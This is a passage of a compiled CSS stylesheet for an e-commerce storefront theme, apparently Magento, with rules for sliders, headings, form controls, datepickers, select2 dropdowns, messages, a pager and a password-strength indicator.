  border-color: #5897fb; }

/* stylelint-enable */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
          user-select: none;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent; }

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0; }
  .slick-list:focus {
    outline: none; }
  .slick-list.dragging {
    cursor: pointer;
    cursor: hand; }

.slick-slider .slick-track,
.slick-slider .slick-list {
  transform: translate3d(0, 0, 0); }

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: flex;
  margin-left: auto;
  margin-right: auto; }
  .slick-track:before, .slick-track:after {
    content: "";
    display: table; }
  .slick-track:after {
    clear: both; }
  .slick-loading .slick-track {
    visibility: hidden; }

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none; }
  [dir="rtl"] .slick-slide {
    float: right; }
  .slick-slide img {
    display: block; }
  .slick-slide.slick-loading img {
    display: none; }
  .slick-slide.dragging img {
    pointer-events: none; }
  .slick-initialized .slick-slide {
    display: flex; }
  .slick-loading .slick-slide {
    visibility: hidden; }
  .slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent; }

.slick-arrow.slick-hidden {
  display: none; }

.js-focus-visible :focus:not(.focus-visible) {
  outline: none; }

.js-focus-visible .focus-visible {
  outline-offset: -1px;
  outline: 2px solid #81bfc4; }

@keyframes animatetop {
  from {
    top: -300px;
    opacity: 0; }
  to {
    top: inherit;
    opacity: 1; } }

@keyframes animateright {
  from {
    right: -300px;
    opacity: 0; }
  to {
    right: 0;
    opacity: 1; } }

@keyframes animateleft {
  from {
    left: -300px;
    opacity: 0; }
  to {
    left: 0;
    opacity: 1; } }

@keyframes gradientBg {
  0% {
    background-position: 100% 0%; }
  50% {
    background-position: 100% 100%; }
  100% {
    background-position: 100% 0%; } }

@keyframes spin {
  100% {
    transform: rotate(360deg); } }

.blockquote, blockquote {
  margin: 10px 0;
  padding: 10px 10px 10px 20px;
  border-left: 5px solid #f5f5f5; }

div.mage-error {
  margin: 8px 0 0;
  color: #e62325;
  font-size: 12px; }

div.validation-advice {
  margin: 8px 0 0;
  color: #e62325;
  font-size: 12px; }

div.required > label:not(.checkbox__label):after {
  content: '*';
  color: #6e7577;
  white-space: nowrap; }

div.required > .checkbox__label > span:first-of-type:after,
div.required > .checkbox__label .checkbox__text:first-of-type:after {
  content: ' *';
  color: #6e7577;
  white-space: nowrap; }

input.mage-error,
textarea.mage-error,
select.mage-error {
  border-color: #e62325; }

input.validation-failed,
textarea.validation-failed,
select.validation-failed {
  border-color: #e62325; }

.heading, h1,
h2,
h3,
h4,
h5,
h6, .swal2-container .swal2-popup .swal2-title, .page-main .product-view .yotpo-review .yotpo-main .content-title,
.page-main .product-view .yotpo-comment .yotpo-main .content-title,
.page-main .product-view .yotpo-question .yotpo-main .content-title,
.page-main .product-view .yotpo-onsite-upload .yotpo-main .content-title, .page-main .product-view .write-review .yotpo-header .yotpo-header-title, .page-main .y-label.yotpo-header-title {
  display: block;
  margin: 0 0 0.5em 0;
  font-family: "Inter";
  font-weight: 600;
  line-height: 1.6;
  color: #1a1b1d;
  text-transform: uppercase; }
  .heading--first-level, h1 {
    font-size: 24px; }
    @media all and (min-width: 768px) {
      .heading--first-level, h1 {
        font-size: 32px; } }
  .heading--second-level,
  h2, .page-main .product-view .yotpo-review .yotpo-main .content-title,
  .page-main .product-view .yotpo-comment .yotpo-main .content-title,
  .page-main .product-view .yotpo-question .yotpo-main .content-title,
  .page-main .product-view .yotpo-onsite-upload .yotpo-main .content-title, .page-main .product-view .write-review .yotpo-header .yotpo-header-title, .page-main .y-label.yotpo-header-title {
    font-size: 18px; }
    @media all and (min-width: 768px) {
      .heading--second-level,
      h2, .page-main .product-view .yotpo-review .yotpo-main .content-title,
      .page-main .product-view .yotpo-comment .yotpo-main .content-title,
      .page-main .product-view .yotpo-question .yotpo-main .content-title,
      .page-main .product-view .yotpo-onsite-upload .yotpo-main .content-title, .page-main .product-view .write-review .yotpo-header .yotpo-header-title, .page-main .y-label.yotpo-header-title {
        font-size: 24px; } }
  .heading--third-level,
  h3, .swal2-container .swal2-popup .swal2-title {
    font-size: 16px; }
    @media all and (min-width: 768px) {
      .heading--third-level,
      h3, .swal2-container .swal2-popup .swal2-title {
        font-size: 18px; } }
  .heading--fourth-level,
  h4 {
    font-size: 16px; }
  .heading--fifth-level,
  h5 {
    font-size: 16px; }
  .heading--sixth-level,
  h6 {
    font-size: 16px; }
  .heading--font-secondary {
    font-family: "Inter"; }
  .heading--page {
    margin: 16px 0;
    font-size: 24px;
    text-transform: uppercase; }
    @media all and (min-width: 768px) {
      .heading--page {
        font-size: 32px; } }
    .heading--page.heading--page-full-width {
      margin: 0 0 48px;
      text-align: center; }

.paragraph, p, .information__text {
  color: #1a1b1d;
  font-family: "Inter";
  font-weight: 500;
  line-height: 1.6;
  font-size: 16px;
  margin: 0 0 16px 0;
  padding: 0;
  transition: none; }

.preformatted, pre {
  padding: 20px;
  background: #f7f7f9;
  overflow: scroll;
  font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; }

.badge {
  display: inline-flex;
  padding: 0 16px;
  margin: 0 0 8px;
  border-radius: 0;
  color: #fff;
  background: #1a1b1d;
  font-family: "Inter";
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 16px;
  justify-content: center; }
  .badge--new {
    color: #1a1b1d;
    background: #fff; }

.breadcrumbs {
  display: none;
  min-height: 40px;
  padding: 8px 0; }
  @media all and (min-width: 1024px) {
    .breadcrumbs {
      display: block; } }
  .breadcrumbs__list {
    display: flex;
    flex-flow: row wrap;
    margin: 0;
    padding: 0; }
  .breadcrumbs__item {
    display: flex;
    padding: 0;
    align-items: stretch;
    color: #6e7577;
    font-size: 14px;
    text-decoration: none; }
    .breadcrumbs__item:after {
      content: '/';
      display: flex;
      align-items: center;
      margin: 0 8px;
      color: #6e7577; }
    .breadcrumbs__item:first-of-type .breadcrumbs__link {
      padding-left: 0; }
    .breadcrumbs__item:last-child:not(:first-child) {
      align-items: center;
      font-family: "Inter";
      color: #1a1b1d;
      text-decoration: none; }
    .breadcrumbs__item:last-child:after {
      display: none; }
  .breadcrumbs__link {
    display: flex;
    align-items: center;
    padding: 0;
    font-family: "Inter";
    line-height: 24px;
    color: #6e7577;
    text-decoration: none;
    background-clip: content-box; }

.checkbox {
  position: relative; }
  .checkbox--link {
    display: block;
    text-decoration: none;
    color: #6e7577; }
    .checkbox--link:hover {
      text-decoration: none; }
    .checkbox--link.focus-visible {
      outline-offset: -1px;
      outline: 2px solid #81bfc4;
      background-color: transparent;
      text-decoration: none; }
  .checkbox--link-checked {
    display: block; }
    .checkbox--link-checked .checkbox__label {
      color: #1a1b1d; }
      .checkbox--link-checked .checkbox__label:after {
        transform: scaleX(1) translateY(-50%); }
    .checkbox--link-checked .checkbox__icon--checked {
      opacity: 1; }
  .checkbox__label {
    position: relative;
    display: flex;
    flex-flow: row nowrap;
    height: auto;
    width: 100%;
    margin: 0;
    padding: 12px 0 12px 32px;
    line-height: 1.6;
    color: #6e7577;
    font-size: 14px;
    cursor: pointer; }
    .checkbox__label:after {
      content: '';
      display: block;
      position: absolute;
      top: 50%;
      left: 2px;
      width: 20px;
      height: 20px;
      border-radius: 2px;
      background-color: #1a1b1d;
      transform: scaleX(0) translateY(-50%);
      transform-origin: 0 50%;
      transition: all 0.5s ease-in-out; }
    .checkbox__label--no-icon {
      padding-left: 0;
      text-decoration: underline; }
      .checkbox__label--no-icon:after {
        display: none; }
    .checkbox__label a {
      text-decoration: underline; }
  .checkbox__icon {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    width: 24px;
    height: 24px;
    opacity: 1;
    transition: all 0.3s ease-in-out;
    fill: #fff;
    cursor: pointer; }
    .checkbox__icon--checked {
      opacity: 0;
      z-index: 1; }
  .checkbox__field {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    width: 24px;
    height: 24px;
    z-index: 10;
    opacity: 0;
    cursor: pointer; }
    .checkbox__field:checked.checkbox__field--disabled ~ .checkbox__label:after {
      background-color: #d8d8d8; }
    .checkbox__field:checked ~ .checkbox__icon--checked {
      opacity: 1; }
    .checkbox__field:checked ~ .checkbox__label {
      color: #1a1b1d; }
      .checkbox__field:checked ~ .checkbox__label:after {
        transform: scaleX(1) translateY(-50%); }
    .checkbox__field.focus-visible ~ .checkbox__label {
      outline-offset: -1px;
      outline: 2px solid #81bfc4; }
  .checkbox__text {
    width: calc(100% - 32px); }
  .checkbox .mage-error {
    position: absolute;
    bottom: -8px; }
  .checkbox.amgdpr-checkbox {
    margin-bottom: 8px; }

.ui-datepicker {
  display: none;
  z-index: 999999 !important; }

.ui-datepicker .ui-datepicker-header {
  position: relative;
  padding: 0.2em 0; }

.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
  position: absolute;
  top: 2px;
  width: 1.8em;
  height: 1.8em;
  cursor: pointer; }

.ui-datepicker .ui-datepicker-next-hover span,
.ui-datepicker .ui-datepicker-prev-hover span {
  border-color: transparent #ff8400 transparent transparent; }

.ui-datepicker .ui-datepicker-prev {
  left: 2px; }

.ui-datepicker .ui-datepicker-next {
  right: 2px; }

.ui-datepicker .ui-datepicker-prev span,
.ui-datepicker .ui-datepicker-next span {
  display: block;
  position: absolute;
  left: 50%;
  margin-left: -8px;
  top: 50%;
  margin-top: -5px;
  font-size: 0;
  width: 0;
  height: 0;
  border: solid;
  border-width: 5px 8px 5px 0;
  border-color: transparent #ff9635 transparent transparent; }

.ui-datepicker .ui-datepicker-next span {
  margin-left: 0;
  top: 50%;
  margin-top: -5px;
  border-width: 5px 0 5px 8px;
  border-color: transparent transparent transparent #ff9635; }

.ui-datepicker .ui-datepicker-title {
  margin: 0 2.3em;
  line-height: 1.8em;
  text-align: center; }

.ui-datepicker .ui-datepicker-title select {
  font-size: 1em;
  margin: 1px 0; }

.ui-datepicker select.ui-datepicker-month-year {
  width: 100%; }

.ui-datepicker table {
  width: 100%;
  font-size: 0.9em; }

.ui-datepicker td span,
.ui-datepicker td a {
  display: block;
  padding: 4px;
  text-align: right;
  text-decoration: none;
  color: #000000; }

.ui-datepicker .ui-datepicker-buttonpane button {
  float: right; }

.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current {
  float: left; }

.ui-datepicker-rtl {
  direction: rtl; }

.ui-datepicker-rtl .ui-datepicker-prev {
  right: 2px;
  left: auto; }

.ui-datepicker-rtl .ui-datepicker-next {
  left: 2px;
  right: auto; }

.ui-datepicker-rtl .ui-datepicker-prev:hover {
  right: 1px;
  left: auto; }

.ui-datepicker-rtl .ui-datepicker-next:hover {
  left: 1px;
  right: auto; }

.ui-datepicker-rtl .ui-datepicker-buttonpane {
  clear: right; }

.ui-datepicker-rtl .ui-datepicker-buttonpane button {
  float: left; }

.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current {
  float: right; }

.ui-datepicker-rtl .ui-datepicker-group {
  float: right; }

.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header {
  border-right-width: 0;
  border-left-width: 1px; }

.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header {
  border-right-width: 0;
  border-left-width: 1px; }

.ui-timepicker-div .ui-widget-header {
  margin-bottom: 8px; }

.ui-timepicker-div dl {
  text-align: left; }

.ui-timepicker-div dl dt {
  height: 25px;
  margin-bottom: -22px; }

.ui-timepicker-div dl .ui_tpicker_time_label {
  margin-bottom: -25px; }

.ui-timepicker-div dl dd {
  margin: 0 10px 10px 65px; }

.ui-timepicker-div td {
  font-size: 90%; }

.ui-tpicker-grid-label {
  background: none;
  border: none;
  margin: 0;
  padding: 0; }

.ui-datepicker {
  padding: 15px;
  border: #ffffff 4px solid;
  box-sizing: border-box;
  background: #efefef;
  box-shadow: 5px 5px 10px 0 rgba(0, 0, 0, 0.35); }

.ui-datepicker .ui-datepicker-header {
  background: transparent;
  border: none;
  padding-bottom: 10px; }

.ui-datepicker .ui-datepicker-title .ui-datepicker-month {
  width: 47%;
  margin-right: 6%; }

.ui-datepicker .ui-datepicker-title .ui-datepicker-year {
  width: 47%; }

.ui-datepicker .ui-datepicker-calendar td {
  border: #cfcfcf 1px solid; }

.ui-datepicker .ui-datepicker-calendar td a {
  padding: 4px;
  display: block; }

.ui-datepicker .ui-datepicker-calendar td .ui-state-hover {
  background: #f9eae7; }

.ui-datepicker .ui-datepicker-calendar {
  background: #ffffff;
  border: #cfcfcf 1px solid;
  border-collapse: collapse; }

.ui-datepicker .ui-datepicker-calendar th {
  background: #efefef;
  border: #cfcfcf 1px solid;
  padding: 4px;
  text-transform: uppercase; }

.ui-datepicker .ui-datepicker-calendar .ui-datepicker-week-col {
  text-align: center;
  border: #cfcfcf 1px solid; }

.ui-datepicker {
  width: auto; }

.ui-datepicker .ui-datepicker-calendar .ui-datepicker-today {
  background: #f3d7d2; }

.ui-datepicker .ui-datepicker-calendar .ui-state-active {
  background: #ffdf66; }

.ui-timepicker-div .ui-widget-header {
  margin-bottom: 8px; }

.ui-timepicker-div dl {
  text-align: left; }

.ui-timepicker-div dl dd {
  margin: 0 0 10px 65px; }

.ui-timepicker-div td {
  font-size: 90%; }

.ui-tpicker-grid-label {
  background: none;
  border: none;
  margin: 0;
  padding: 0; }

.ui-slider {
  position: relative;
  text-align: left; }

.ui-slider-horizontal .ui-slider-handle {
  margin-left: -5px; }

.ui-slider .ui-slider-handle {
  position: absolute;
  z-index: 2;
  cursor: default; }

.ui-slider-horizontal {
  height: 10px;
  border-radius: 10px;
  border: none;
  background: #dadada; }

.ui-slider-handle {
  height: 10px;
  width: 10px;
  border-radius: 10px;
  background: #f98b25;
  display: block;
  position: absolute; }

.ui-timepicker-div {
  padding: 10px 0 5px 0; }

.ui-datepicker .ui-datepicker-buttonpane {
  overflow: hidden;
  padding-top: 10px;
  border-top: #cfcfcf 1px solid; }

.ui-datepicker .ui-datepicker-calendar .ui-state-disabled {
  background: #f9f9f9; }

.ui-datepicker .ui-datepicker-calendar .ui-state-disabled span {
  color: #959595; }

.ui-datepicker {
  border: 2px solid #000;
  background-color: #fff; }
  .ui-datepicker .ui-datepicker-prev {
    top: 9px; }
    .ui-datepicker .ui-datepicker-prev .ui-icon {
      border-color: transparent #000 transparent transparent; }
  .ui-datepicker .ui-datepicker-next {
    top: 9px; }
    .ui-datepicker .ui-datepicker-next .ui-icon {
      border-color: transparent transparent transparent #000; }
  .ui-datepicker .ui-datepicker-title {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: row-reverse; }
    .ui-datepicker .ui-datepicker-title .ui-datepicker-month,
    .ui-datepicker .ui-datepicker-title .ui-datepicker-year {
      background-color: transparent;
      height: 35px;
      margin-right: 8px; }
  .ui-datepicker .ui-datepicker-calendar {
    border-collapse: separate;
    border: 0; }
    .ui-datepicker .ui-datepicker-calendar .ui-datepicker-today {
      background-color: #000; }
      .ui-datepicker .ui-datepicker-calendar .ui-datepicker-today .ui-state-default {
        color: #fff; }
        .ui-datepicker .ui-datepicker-calendar .ui-datepicker-today .ui-state-default.ui-state-hover {
          background-color: #fff;
          color: #000; }
        .ui-datepicker .ui-datepicker-calendar .ui-datepicker-today .ui-state-default.ui-state-active.ui-state-hover {
          background-color: #fff;
          color: #000; }
    .ui-datepicker .ui-datepicker-calendar .ui-datepicker-current-day {
      border: 1px solid #000;
      background-color: #fff; }
      .ui-datepicker .ui-datepicker-calendar .ui-datepicker-current-day .ui-state-active {
        background-color: #000;
        color: #fff; }
    .ui-datepicker .ui-datepicker-calendar .ui-state-default {
      text-align: center; }
      .ui-datepicker .ui-datepicker-calendar .ui-state-default.ui-state-hover {
        background-color: #000;
        color: #fff; }
  .ui-datepicker .ui-datepicker-buttonpane {
    border: 0; }

.fieldset {
  border: none;
  padding: 0;
  margin: 0; }
  .fieldset__legend {
    padding: 0;
    margin: 0 0 16px;
    font-size: 18px;
    line-height: 1.6; }
    .fieldset__legend--hidden {
      position: absolute;
      clip: rect(0 0 0 0);
      width: 1px;
      height: 1px;
      margin: -1px;
      padding: 0;
      overflow: hidden;
      border: 0; }

.file-upload {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 16px; }
  .file-upload--native input {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
  .file-upload__wrapper {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    width: 100%;
    position: relative; }
  .file-upload__input {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
  .file-upload__label {
    display: flex;
    flex-basis: 100%;
    margin-bottom: 8px;
    font-size: 14px; }
  .file-upload__name {
    font-size: 14px;
    margin-top: 16px; }
    @media all and (min-width: 480px) {
      .file-upload__name {
        margin-left: 16px;
        margin-top: 0; } }
  .file-upload__button {
    display: flex;
    align-items: center;
    margin-bottom: 0;
    padding: 0 32px;
    width: 100%; }
    @media all and (min-width: 480px) {
      .file-upload__button {
        width: auto; } }
  .file-upload__attachments [data-role="attached-item"] {
    display: flex;
    align-items: center; }
    .file-upload__attachments [data-role="attached-item"] > span {
      margin: 0 8px 0 0; }
  .file-upload__attachments [data-role="delete-button"] {
    padding: 0;
    background: none; }
    .file-upload__attachments [data-role="delete-button"]:after {
      content: url("../images/icons/delete.svg");
      left: calc(50% - 12px);
      top: calc(50% - 12px);
      width: 24px;
      height: 24px;
      padding: 0;
      opacity: 1;
      transform: translateY(0); }
    .file-upload__attachments [data-role="delete-button"]:hover:before {
      display: none; }
    .file-upload__attachments [data-role="delete-button"]:hover:after {
      transform: rotate(180deg); }
    .file-upload__attachments [data-role="delete-button"] span {
      display: none; }

.radio {
  position: relative;
  margin: 0 0 16px 0; }
  .radio__legend {
    margin: 0 0 16px 0; }
    .radio__legend--hidden {
      position: absolute;
      clip: rect(0 0 0 0);
      width: 1px;
      height: 1px;
      margin: -1px;
      padding: 0;
      overflow: hidden;
      border: 0; }
  .radio__handler {
    position: relative; }
  .radio__field {
    position: absolute;
    left: 0;
    height: 24px;
    width: 24px;
    opacity: 0;
    z-index: -1; }
    .radio__field:checked + .radio__label {
      color: #1a1b1d;
      font-weight: 500; }
      .radio__field:checked + .radio__label:before {
        border-color: #1a1b1d; }
      .radio__field:checked + .radio__label:after {
        opacity: 1;
        transform: scale(1); }
    .radio__field.focus-visible + .radio__label {
      outline-offset: -1px;
      outline: 2px solid #81bfc4; }
  .radio__label {
    position: relative;
    display: flex;
    flex-flow: row nowrap;
    height: auto;
    width: 100%;
    margin: 12px 0;
    line-height: 1.6;
    font-size: 14px;
    color: #6e7577;
    cursor: pointer; }
    .radio__label:before {
      content: '';
      position: relative;
      display: inline-block;
      border: 2px solid #1a1b1d;
      border-radius: 24px;
      width: 24px;
      min-width: 24px;
      height: 24px;
      margin-right: 8px; }
    .radio__label:after {
      position: absolute;
      top: 6px;
      left: 6px;
      content: '';
      width: 12px;
      height: 12px;
      border-radius: 12px;
      margin: auto;
      opacity: 0;
      transform: scale(0);
      background-color: #1a1b1d;
      transition: all 0.3s ease-in-out; }
  .radio__text {
    width: calc(100% - 32px); }

.select {
  margin-bottom: 16px; }
  .select:focus-within .label {
    color: #1a1b1d; }
  .select--native select {
    position: relative;
    width: 100%;
    min-width: 72px;
    height: 48px;
    padding: 0 48px 0 16px;
    border: 1px solid #6e7577;
    border-radius: 0;
    -webkit-appearance: none;
            appearance: none;
    transition: all 0.3s ease-in-out;
    font-family: "Inter";
    line-height: 48px;
    font-size: 14px;
    background: #fff;
    background-image: url("../images/icons/expand-down.svg");
    background-repeat: no-repeat;
    background-position: calc(100% - 8px) center;
    cursor: pointer; }
    .select--native select:disabled {
      background-color: #f5f5f5;
      cursor: not-allowed; }
    .select--native select.focus-visible {
      outline: 2px solid #1a1b1d;
      outline-offset: -1px;
      box-shadow: none;
      transition: all 0.3s ease-in-out; }
    .select--native select.mage-error {
      border-color: #e62325; }
  .select--multi .select__field, .select--multi .my-orders__select select, .my-orders__select .select--multi select {
    width: 100%;
    height: auto; }
  .select--multi option {
    display: flex;
    align-items: center;
    height: 48px;
    line-height: 48px;
    font-size: 14px; }
    .select--multi option:hover, .select--multi option:focus {
      background-color: #f5f5f5;
      color: #1a1b1d; }
  .select--inline {
    display: flex;
    flex-flow: row nowrap;
    align-items: center; }
  @media all and (min-width: 768px) {
    .select--with-button {
      display: flex;
      align-items: center; } }
  .select--inline .label, .select--with-button .label {
    margin: 0 16px 0 0;
    white-space: nowrap; }
  .select__button {
    flex-shrink: 0;
    margin: 16px 0 0; }
    @media all and (min-width: 768px) {
      .select__button {
        margin: 0 0 0 16px; } }
  .select__field, .my-orders__select select {
    position: relative;
    height: 48px;
    padding: 0 48px 0 16px;
    line-height: 48px;
    font-size: 14px;
    cursor: pointer;
    border: 1px solid #6e7577;
    border-radius: 0;
    background: #fff;
    -webkit-appearance: none;
            appearance: none; }
    .select__field:disabled, .my-orders__select select:disabled {
      background-color: #f5f5f5;
      cursor: not-allowed; }
    .select__field.focus-visible, .my-orders__select select.focus-visible {
      outline: 2px solid #1a1b1d;
      outline-offset: -1px;
      box-shadow: none;
      transition: all 0.3s ease-in-out; }
  .select__field-list--single {
    height: 48px;
    padding: 0;
    border: 1px solid #6e7577;
    border-radius: 0;
    line-height: 48px; }
  .select__field-input {
    transition: all 0.3s ease-in-out; }
    .select__field-input:focus {
      outline: none; }

.select2 {
  width: 100%; }

.select2-container .select2-selection--single {
  height: 48px;
  width: 100%;
  border: 1px solid #6e7577;
  border-radius: 0; }
  .select2-container .select2-selection--single .select2-selection__rendered {
    width: 100%;
    padding: 0 48px 0 16px;
    line-height: 48px;
    color: #1a1b1d; }
  .select2-container .select2-selection--single .select2-selection__arrow {
    height: 48px;
    top: 0;
    right: 12px; }
    .select2-container .select2-selection--single .select2-selection__arrow b {
      padding: 4px;
      border-color: #1a1b1d;
      border-width: 0 2px 2px 0;
      margin-top: -7px;
      pointer-events: none;
      transform: rotate(45deg);
      transition: all 0.3s ease-in-out; }

.select2-container.select2-container--open .select2-selection--single {
  outline: 2px solid #1a1b1d;
  outline-offset: -1px;
  box-shadow: none;
  transition: all 0.3s ease-in-out; }
  .select2-container.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-color: #1a1b1d;
    border-width: 0 2px 2px 0;
    transform: rotate(225deg);
    margin-top: 0; }

.select2-container .select2-results__options {
  max-height: 300px; }

.select2-container .select2-results__option {
  position: relative;
  height: 48px;
  line-height: 48px;
  padding: 0 16px;
  font-size: 14px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }
  .select2-container .select2-results__option[aria-selected=true] {
    background-color: #fff; }
  .select2-container .select2-results__option--highlighted[aria-selected] {
    background-color: #f5f5f5;
    color: #1a1b1d; }

.select2-container .select2-dropdown {
  border: 1px solid #6e7577;
  border-radius: 0;
  border-width: 0 1px 1px 1px;
  box-shadow: none; }

.ratio-container {
  position: relative;
  height: 0;
  width: 100%;
  overflow: hidden; }
  .ratio-container .ratio-image {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    max-width: 100%;
    height: auto; }

.image, img,
picture {
  display: block;
  width: auto;
  max-width: 100%;
  transition: opacity 0.25s linear; }
  .image.lazyload, img.lazyload,
  picture.lazyload, .image.lazyloading, img.lazyloading,
  picture.lazyloading {
    opacity: 0; }
  .image.lazyloaded, img.lazyloaded,
  picture.lazyloaded {
    opacity: 1; }

.lazyload-wrapper {
  position: relative;
  background-color: #fff;
  transition: all 0.3s ease-in-out; }

picture.lazyloaded {
  width: 100%; }

picture > img.lazyload,
picture > img.lazyloaded,
picture > img.lazyloading {
  min-height: 56px;
  opacity: 1;
  background-size: 56px;
  background-repeat: no-repeat;
  background-position: center; }

picture > img.lazyloading {
  background-image: url("../images/loader-svg.svg"); }

.information {
  margin-bottom: 16px; }
  .information__title {
    margin-bottom: 8px; }
  .information__text {
    margin-bottom: 0;
    font-style: normal; }

.loader {
  position: absolute;
  top: 0;
  left: 0;
  display: none;
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.5);
  z-index: 50; }
  .loader--visible {
    display: block; }
  .loader__icon {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 56px;
    height: 56px;
    margin: auto;
    background: transparent;
    border: 8px solid #000;
    border-top-color: transparent;
    border-radius: 50%;
    animation: spin 1s linear infinite; }

.message {
  position: relative;
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  justify-content: center;
  width: 100%;
  max-width: 1328px;
  padding: 8px 16px;
  margin: 8px auto;
  background-color: #fff;
  border-color: #d8d8d8 #d8d8d8 #0075e4 #d8d8d8;
  border-width: 1px 1px 4px 1px;
  border-style: solid;
  border-radius: 0;
  color: #1a1b1d;
  font-size: 12px;
  transition: all 0.3s ease-in-out; }
  .message[style="display: block;"] {
    display: flex !important; }
  .message p {
    color: #1a1b1d;
    font-size: 12px;
    line-height: inherit;
    margin: 0; }
  @media all and (min-width: 768px) {
    .message {
      padding: 8px 48px; } }
  .message:after {
    content: '';
    position: relative;
    order: -1;
    height: 24px;
    width: 36px;
    min-width: 36px;
    margin: 0 8px 0 0;
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15' height='15'%3E%3Cpath fill='%230075e4' d='M7 .333A6.67 6.67 0 0 0 .333 7 6.67 6.67 0 0 0 7 13.667 6.67 6.67 0 0 0 13.667 7 6.67 6.67 0 0 0 7 .333zm.667 10H6.333V9h1.334v1.333zm0-2.666H6.333v-4h1.334v4z'/%3E%3C/svg%3E");
    background-repeat: no-repeat;
    background-size: 24px; }
  .message--success, .message-success {
    background-color: #fff;
    border-color: #d8d8d8 #d8d8d8 #13b200 #d8d8d8;
    color: #1a1b1d; }
    .message--success:after, .message-success:after {
      background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15' height='15'%3E%3Cpath fill='%2313b200' d='M7 .333A6.67 6.67 0 0 0 .333 7 6.67 6.67 0 0 0 7 13.667 6.67 6.67 0 0 0 13.667 7 6.67 6.67 0 0 0 7 .333zm-1.333 10L2.333 7l.94-.94 2.394 2.387 5.06-5.06.94.946-6 6z'/%3E%3C/svg%3E"); }
  .message--error, .message-error {
    background-color: #fff;
    border-color: #d8d8d8 #d8d8d8 #e62325 #d8d8d8;
    color: #1a1b1d; }
    .message--error:after, .message-error:after {
      background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15' height='15'%3E%3Cpath fill='%23e62325' d='M.667 13h14.666L8 .333.667 13zm8-2H7.333V9.667h1.334V11zm0-2.667H7.333V5.667h1.334v2.666z'/%3E%3C/svg%3E"); }
  .message .link, .message .dashboard-nav .nav.item > a, .dashboard-nav .message .nav.item > a, .message .page-main .product-view .yotpo .yotpo-pager .goTo, .page-main .product-view .yotpo .yotpo-pager .message .goTo, .message .page-main .product-view .yotpo .yotpo-pager .yotpo-icon, .page-main .product-view .yotpo .yotpo-pager .message .yotpo-icon, .message .page-main .product-view .yotpo .yotpo-review .yotpo-read-more, .page-main .product-view .yotpo .yotpo-review .message .yotpo-read-more {
    text-decoration: underline; }

.pager {
  width: 100%;
  text-align: center; }
  .pager__list {
    display: flex;
    align-items: center;
    justify-content: center;
    list-style-type: none;
    padding: 0 8px;
    margin: 0; }
  .pager__item {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-basis: 48px;
    height: 48px;
    margin: 0 8px;
    font-size: 16px;
    padding: 0; }
    .pager__item:first-child {
      margin: 0 24px 0 0; }
    .pager__item:last-child {
      margin: 0 0 0 24px; }
    .pager__item--current {
      position: relative;
      color: #1a1b1d;
      text-decoration: none; }
      .pager__item--current:after, .page-main .product-view .yotpo .yotpo-pager .goTo.yotpo-active:after, .page-main .product-view .yotpo-pager .goTo.yotpo-active:after {
        content: '';
        position: absolute;
        bottom: 0;
        left: 0;
        z-index: -1;
        display: inline;
        width: 100%;
        height: 2px;
        background-color: #1a1b1d;
        transition: all 0.3s ease-in-out;
        transform-origin: left; }
  .pager__link {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: 48px;
    color: #6e7577;
    text-decoration: none; }
    .pager__link[disabled] {
      background-color: #fff;
      pointer-events: none;
      cursor: not-allowed; }
      .pager__link[disabled] .icon {
        fill: #d8d8d8; }
    .pager__link--prev .icon, .pager__link--next .icon {
      fill: #6e7577; }
  .pager__icon {
    width: 24px;
    height: 24px; }

.password-strength {
  color: #6e7577;
  font-size: 14px;
  font-weight: 500; }
  .password-strength__handle {
    display: flex;
    flex-flow: row nowrap;
    align-items: center; }
  .password-strength__indicator {
    position: relative;
    display: inline-block;
    min-width: 128px;
    margin: 0 0 0 8px;
    padding: 3px 0;
    border: 1px solid #f5f5f5;
    border-radius: 32px;
    background-color: transparent;
    color: #1a1b1d;
    text-align: center;
    overflow: hidden; }
    .password-strength__indicator:before {
      position: absolute;
      content: '';
      left: 0;
      top: 0;
      z-index: -1;
      height: 100%;
      border-top-left-radius: 32px;
      border-bottom-left-radius: 32px;
      transition: all 0.3s ease-in-out; }
    .password-none .password-strength__indicator {
      color: #1a1b1d; }
      .password-none .password-strength__indicator:before {
        width: 100%;
        background-color: #f5f5f5; }
    .password-weak .password-strength__indicator {
      color: #fff; }
      .password-weak .password-strength__indicator:before {
        width: 100%;
        background-color: #e62325; }
    .password-medium .password-strength__indicator {
      color: #fff; }
